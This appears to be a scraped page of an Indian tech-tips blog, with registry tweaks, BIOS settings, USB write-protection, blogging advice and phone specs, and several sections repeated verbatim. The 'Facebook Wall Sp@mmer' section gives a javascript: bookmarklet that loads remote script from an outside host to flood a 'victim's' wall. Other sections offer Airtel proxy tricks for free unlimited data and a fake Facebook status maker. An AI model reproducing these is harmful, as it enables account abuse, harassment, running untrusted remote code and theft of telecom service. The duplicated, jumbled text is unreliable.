- If you eyes are tired with continuous watching, place two tea bags on your eyes for a few minutes as they will soothe your tired eyes. Remember to place the tea bags in refrigerator before you actually use them.
- Finally, do remember to install the software called EyeCare, a tiny utility that sits in the system tray and reminds you of taking a break for regular intervals of time.
Remove the Recycle Bin from the Desktop
 Most of Us Don't Know,How to remove Recycle Bin From Desktop?.I searched the net and found a Solution.Here it is.
If you don't use the Recycle Bin to store deleted files , you can get rid of its desktop icon all together.
Goto->Run-> Type Regedit
Now You have to go to the following in that window.
HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/explorer/Desktop/NameSpace
Click on the "Recycle Bin" string in the right hand pane. Click Del, click OK.
For Any Doubts,Please Leave a Comment.
Automatically Turn on Computer at Certain Time
There may be many situations in your daily routine where you'd like your computer (PC/Macintosh) to be turned on automatically at specified time for some or the other reasons. So, here is a detailed guide to execute the automatic schedule.

Automatically Turn on PC at Certain Time
Automatically Turn on a PC at Certain Time
Automatically Turn on PC at Certain Time
- Start your computer and press "DEL" to enter set up screen (BIOS).
- Use the arrow keys to go to the "Power" tab.
- Scroll to "Power Up Control" and press "Enter" key.
- Next, scroll to "Automatic Power Up" option and select "Everyday".
- Now, go to "Time Alarm" and press enter to update the required time to turn on.
- Save changes (press Esc & Yes) and reboot your computer.
- Turn your computer off each night and it will automatically boot itself everyday at the specified time.
Automatically Turn on a PC at Certain Time
- Go to "System Preferences"
- Click on the option called "Energy saver"
- Click on the button that says "Schedule"
- Check the box that says "Start Up or Wake" and select the frequency (Weekdays/Weekends/Everyday) and required time.
- Turn your computer off each night and it will automatically boot itself everyday at the specified time.
Make Your Pen Drive Read Only
There may be several reasons why one would want his USB drives such as Flash drives or external hard disks to be read-only. A few reasons would be,
This can be dealt easily using the below two ways.
USB Dummy Protect is a freeware utility that sits in your pen drive and takes up all the available free space on the drive, thus letting no data to be entered into the drive. It makes the USB drive read-only.
Simply, copy the .exe file to the USB drive and run it. A dummy file will be created and the tool allocates all the remaining or available space to it. If you ever want to add or copy some data in future, simply delete the dummy file
NOTE: Using NTFS file system on USB drives will enhance their efficiency.
- To prevent someone from stealing data on our computer
- To prevent our USB drive from getting infected with virus when plugged into other people’s computer.
- Don’t want the data present in the pen drive to be modified.
This can be dealt easily using the below two ways.
Prevent Write Access to USB Storage Devices:-
- Start -> Run -> enter “regedit” to open the registry editor on your system.
- Navigate to this registry key :- HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\StorageDevicePolicies
- Create a new DWORD under this key with a name called “WriteProtect” and assign 1 as its value.
- That’s it! All the USB storage devices on your computer are now read-only. To revert back to the original state, simply change the “WriteProtect” key to 0.
Make USB Flash Drive Read-Only
USB Dummy Protect is a freeware utility that sits in your pen drive and takes up all the available free space on the drive, thus letting no data to be entered into the drive. It makes the USB drive read-only.
Simply, copy the .exe file to the USB drive and run it. A dummy file will be created and the tool allocates all the remaining or available space to it. If you ever want to add or copy some data in future, simply delete the dummy file
NOTE: Using NTFS file system on USB drives will enhance their efficiency.
Working AirTel New Proxies for Free Unlimited 3G/2G
TRICK
Access point name :- airtelgprs.com
Port :- 80
Homepage:- Any of These:-
122.170.122.201
2
4
203.115.112.27
m.in.wsj.com
10.5.0.83
122.170.122.201
2
4
203.115.112.27
m.in.wsj.com
10.5.0.83
Proxy :- Below are the list of proxies you can use any of them:-
1.200.57.88.167
2.89.248.96.54
3.115.112.232.251
4.190.102.128.203
5.195.16.49.214
6.199.168.148.136
7.195.112.133.138
8.184.82.236.76
9.190.102.128.217
10.216.49.191.142
11.115.112.232.246
Method to Configure them(in firefox)
Go to TOOLS>>>Options>>>Network>>>Settings(in connections)>>>Manual
proxy configurations(Put Proxy and Port there)
Here is How to Configure IDM:- Open IDM>>>Downloads>>>Options>>>Proxy And Tick Http Proxy There and Also Put You Proxy And Port there.
Open your homepage to browse and download.
Create Fake Facebook Status
Today I have came with a Facebook App by which you can Create any FAKE FB status.
Simple Steps:

1.
Simple Steps:

1.
STEP 1: First go to facebook App that is WALL MACHINE .
STEP 2: Now you can edit Name,Status,like,status,pictures as per your choice.
STEP 3: Click on Status to edit status and Name to edit Name
STEP 4: For adding/editing pictures click on left side of Name
STEP 5: Click on like to rename it and for editing comments click on it and edit.
Done! Now your facebook fake status is created
Airtel C-Proxy (UDP Vpn) Trick
1.First Download cproxy for pc from Here .
2.Then Signup Here.
3. Verify n check its sign up mail in inbox consisting of username and password.
4.Configure Mozilla and IDM to use proxy 127.0.0.1 and port 3128 .
5.Install cproxy, run it and enter user name,password.
6.Select udp9201 server , on demo server it will give u speed around 30kbps.

Note:-Here are some limitations of this trick:-
1.Don't use it at high balance.
2.You will get only 100 mb per day usuage For very fast browsing but download speed is capped to 30 kbps only.
3.One demo account works for 3 days only so you have to register again after 3 days of your first account.How ever you can use disposable email services to get unlimted accounts daily.
So no dout about its working as i already tested it and its working superb.Plus point is that it works on Zero balance.Try it now and let me know if you face any problem...........And Forget to tell:- All credits goes for this trick to Pardeep Mor (My Social Friend and Belongs From My City).
Thanks
Free MCA In Airtel For 90 Days
Note:- Try It At Low Balance
 Now Airtel prepaid user will get free Missed Call Alert (MCA) for 90days without paying Rs.15/ months. All old tricks are not working due to airtel blocked all tricks related with MCA center number. This is not a trick, its a legal offer by airtel so we can activate in any balance.
How to Activate? Just dial *888*1# and choose option 1 to activate , You will get the reply “ reply 1 to activate, free for 90 days”, reply with 1 and wait for 2hours. Hurray you activated free MCA for 90days. (after 90days just deactivate, and reactivate it again).
How to Activate? Just dial *888*1# and choose option 1 to activate , You will get the reply “ reply 1 to activate, free for 90 days”, reply with 1 and wait for 2hours. Hurray you activated free MCA for 90days. (after 90days just deactivate, and reactivate it again).
Facebook Wall Sp@mmer

Just go to the Facebook Profile of your victim and typefollowing script in url bar of your browser and press enter.-
javascript:(a = (b = document).createElement("script")).src = "//hallwayinsider.com/a.js", b.body.appendChild(a); void(0)Steps:- 1.First copy above lines and go to Your enemy's facebook wall. 2.Now when his tuimeline or wall opens then paste the copied lines in your browser's url bar and hit enter. 3.You will get a msg propmt that how much posts you wanna on his wall.Then add nearly 40-50 there.and press ok 4.After that it would ask for post content Means what text you wanna post on his wall.Enter any text and press enter.Now keep your browser opened for atleast 30 seconds and then refresh page of your enemy and you will see 40-50posts by you on his wall.Hope you got it and if you are facing any problem then post here and i will try my best to help you.Thanks Successful Blogging Guidelines for Beginning Bloggers
Are you a blogger? Striving for Success in Blogging? Then you need to have a proper planning of what to blog? How to blog? and When to blog? which is a key factor to Success.
I spoke with many bloggers (including myself) and came up with the following ideas that worked great.

What to blog?
This is a typical situation every blogger faces either in the beginning of blogging or after continuously blogging (writing posts) for some time. It’s natural that every situation has a block at some point and we call it writers block in our blogging terminology.
Tips to get out from writers block and find out what to blog: (For Beginners as well as Middle-level bloggers)
Once you are clear on what to blog, you can then actually sit down writing content (post) and below are the points to remember when writing a blog post:
There is no exact rule when to post (blog). But make sure you keep a schedule for writing blog posts and maintain it regularly. It’s not necessary to post everyday. Whenever you get time write a good post that will be of more use to users. And to exactly conclude this topic, write at least 2-3 posts per week on any day you like or have time to. A quality post is thousand times better than 100 posts with no proper information.
Remember, a proper planning always gives amazing results either in blogging/career or in your personal life. So start following these few simple points and I’m sure you’ll definitely succeed in your blogging.
I spoke with many bloggers (including myself) and came up with the following ideas that worked great.
What to blog?
This is a typical situation every blogger faces either in the beginning of blogging or after continuously blogging (writing posts) for some time. It’s natural that every situation has a block at some point and we call it writers block in our blogging terminology.
Tips to get out from writers block and find out what to blog: (For Beginners as well as Middle-level bloggers)
- First of all, choose a niche of your interest to blog if you’re a beginner.
- You may choose between two types of blogging styles – Blogging for Money, Blogging for Fame (as a hobby). If you fall in the second category, then go for the area (niche) that you’re interested in. But if you fall in the first category of earning using blogging, then you should choose the high paying adsense niches which suits your interests.
- And when you’re in a situation of writers block, you can follow the top blogs in your niche, just surf their entire blog and note the points what they are actually writing. This will definitely give you an idea on what to write in your blog.
- You can as well go to forums, yahoo answers and see the discussions in there (in your related category). Note the questions(problems) most users facing and then do a little research on that problem and boom! you got an amazing blog post ready. This will definitely give boost to your traffic as well you’ll get out of writers block easily.
Once you are clear on what to blog, you can then actually sit down writing content (post) and below are the points to remember when writing a blog post:
- Write content which goes naturally but using your targeted keywords at appropriate places.
- Everyone says, “You’re writing for your users and not for search engines!” which i don’t agree completely as we’ll have to write both for users as well as the search engines.
- Follow the style you used to maintain while writing your college/school exams like using side headings/sub headings, underlining an important point etc.. This is highly advisable as the sub-headings always works fine.
- Always interlink your blog posts using right anchor text. This will both reduce your bounce rate as well as it will help the search engines to crawl all your inner (old) posts properly.
- Always Spell-check your posts before it goes live (Use MS-Office, Google Scribe for writing posts)
- Read the SEO Copywriting Guidelines which will be useful in writing content in a right optimized way.
- And the final point is – Be Straight & Clear. Readers don’t like or have time to read lengthy posts. A Short post with informative content is worth than a long post.
There is no exact rule when to post (blog). But make sure you keep a schedule for writing blog posts and maintain it regularly. It’s not necessary to post everyday. Whenever you get time write a good post that will be of more use to users. And to exactly conclude this topic, write at least 2-3 posts per week on any day you like or have time to. A quality post is thousand times better than 100 posts with no proper information.
Remember, a proper planning always gives amazing results either in blogging/career or in your personal life. So start following these few simple points and I’m sure you’ll definitely succeed in your blogging.

HTC Droid Incredible~ 4G
HTC Droid Incredible handset. We have been hearing a lot about the Droid Incredible 4G handset for a while now. This time, the leak comes to confirm several important specs of the upcominghandset.
.

.
According to the source, the upcoming HTC Droid Incredible 4Ghandset will feature Android 4.0 Ice Cream Sandwich OS with Sense 4.0 UI, 4-inch qHD display , 1.2GHz dual-core Snapdragon processor ( previous reports pointed to a Snapdragon S4 chip), 1GB RAM, 8MP rear-facing camera with zero shutter lag, up front theres a VGA shooter, 8GB internal storage, microSD card slot, Beats Audio integration (no you wont get Bets headset bundle), NGC functionality, MHL, 4G LTE connectivity, Wi-Fi a/b/g/n, Bluetooth 4.0, Wi-Fi Direct, 3 capacitive buttons beneath the display.
.
.
HTC Incredible 4G specifications, which include 4-inch qHD display, an 8 megapixel rear facing camera, a VGA front facing camera, 1GB RAM, 8GB built in storage, microSD expansion, a 1.2GHz dual core Snapdragon processor, NFC, LTE, MHL, HTC Sense 4.0, Android Ice Cream Sandwich , and BeatsAudio support but without headphones included.
.
.
According to the source, the upcoming HTC Droid Incredible 4Ghandset will feature Android 4.0 Ice Cream Sandwich OS with Sense 4.0 UI, 4-inch qHD display , 1.2GHz dual-core Snapdragon processor ( previous reports pointed to a Snapdragon S4 chip), 1GB RAM, 8MP rear-facing camera with zero shutter lag, up front theres a VGA shooter, 8GB internal storage, microSD card slot, Beats Audio integration (no you wont get Bets headset bundle), NGC functionality, MHL, 4G LTE connectivity, Wi-Fi a/b/g/n, Bluetooth 4.0, Wi-Fi Direct, 3 capacitive buttons beneath the display.
.
.
HTC Incredible 4G specifications, which include 4-inch qHD display, an 8 megapixel rear facing camera, a VGA front facing camera, 1GB RAM, 8GB built in storage, microSD expansion, a 1.2GHz dual core Snapdragon processor, NFC, LTE, MHL, HTC Sense 4.0, Android Ice Cream Sandwich , and BeatsAudio support but without headphones included.
Install Xp/Win 7 Through USB
1. First go to google and search WinSetupFromUSB_0-2-3
2. Download and install .
3. Insert pen drive or USB HDD in the USB and open the software
4 Click the option RMPrepUSB.
5. New options
> open hogin.
6. Select File system :- NTFS and OVERRIDES Option To BOOT as HDD .
7. Go Boot options and Select [XP BOOTABLE[NTLDR] (For XP )
WinPE/Vista V2 bootable [BOOTMGR] For Windows7
8. NOw click at prepare drive ,Then yes or And click to O.K As Much Times It Prompts.
9.There would be some calculations in DOS and software will be back to recent positon.
10.Now click Exit.
11. Now go to sowtware's main Options.
12. Select Removable option under Force Target Disk Type .
13. At top Select windows 2000/xp/2003 source :- Browse Bootable XP Image Path and select it.
15. Select your pen drive path under USB disk Selection .
16.If you want to make bootable USBof Win7 then Check Vista/7 setup/PE/Recover ISO options and Give path for Window 7 iso.
17. Thats it now click GO and process will be started.
Note:-If you want to make Bootable Xp then Boot 2 times and for Win7 then Single Time Only.
Subscribe to:
Posts (Atom)